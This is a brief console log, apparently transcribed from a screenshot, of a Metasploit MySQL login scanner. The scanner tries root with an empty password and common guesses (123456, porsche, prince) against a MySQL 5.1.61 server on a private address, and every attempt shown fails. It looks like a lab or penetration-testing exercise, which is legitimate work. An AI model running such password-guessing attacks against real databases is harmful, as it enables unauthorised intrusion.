 msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 172.19.19.17:3306     - 172.19.19.17:3306 - Found remote MySQL version 5.1.61
[-] 172.19.19.17:3306     - 172.19.19.17:3306 - LOGIN FAILED: root: (Incorrect: Access denied for use
r 'root'@'172.19.19.18' (using password: NO))
[-] 172.19.19.17:3306     - 172.19.19.17:3306 - LOGIN FAILED: root:123456 (Incorrect: Access denied f
or user 'root'@'172.19.19.18' (using password: YES))
[-] 172.19.19.17:3306     - 172.19.19.17:3306 - LOGIN FAILED: root:porsche (Incorrect: Access denied
for user 'root'@'172.19.19.18' (using password: YES))
[-] 172.19.19.17:3306     - 172.19.19.17:3306 - LOGIN FAILED: root:prince (Incorrect: Access denied f
or user 'root'@'172.19.19.18' (using password: YES))